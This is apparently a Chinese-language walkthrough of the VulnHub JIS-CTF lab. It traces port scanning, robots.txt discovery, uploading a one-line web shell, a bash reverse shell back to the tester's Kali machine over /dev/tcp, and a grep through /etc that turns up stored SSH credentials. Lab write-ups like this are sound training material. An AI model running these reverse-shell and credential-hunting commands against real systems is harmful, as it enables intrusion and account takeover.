vulnhub - JIS-CTF
这个靶场一共有5个flag
信息收集
靶机ip:192.168.157.172
kali ip:192.168.157.161
nmap 192.168.157.0/24
nmap -sT --min-rate 10000 -p- 192.168.157.172
sudo nmap -sT -sV -sC -O -p22,80 192.168.157.172

一眼看到robots.txt
User-agent: *
Disallow: /
Disallow: /backup
Disallow: /admin
Disallow: /admin_area
Disallow: /r00t
Disallow: /uploads
Disallow: /uploaded_files
Disallow: /flag
flag1
访问/flag
The 1st flag is : {8734509128730458630012095}
flag2
访问/admin_area
<!-- username : adminpassword : 3v1l_H@ck3rThe 2nd flag is : {7412574125871236547895214}
-->

登录后就是文件上传区,一句话木马连蚁剑,图片路径在/uploaded_files
flag3

找到hint.txt

flag.txt现在不可读,看提示应该先用ssh登入technawi账户

还是个root权限账户
这个文件也很可疑,但是大小是0b,应该只是个提示文件
先反弹shell
kali
nc -lnvp 9999
蚁剑终端
bash -c 'bash -i >& /dev/tcp/192.168.157.161/9999 0>&1'
flag4
一般情况来说,root下的flag是最终的flag5,所以还有flag4没有找到
grep -sr "The 4th flag is" /etc

顺便看一下这个文件
www-data@Jordaninfosec-CTF01:/var/www/html/uploaded_files$ cat /etc/mysql/conf.d/credentials.txt
<1:/var/www/html/uploaded_files$ cat /etc/mysql/conf.d/credentials.txt
The 4th flag is : {7845658974123568974185412}username : technawi
password : 3vilH@ksor
拿到ssh密码
flag5
登录后cat flag

通关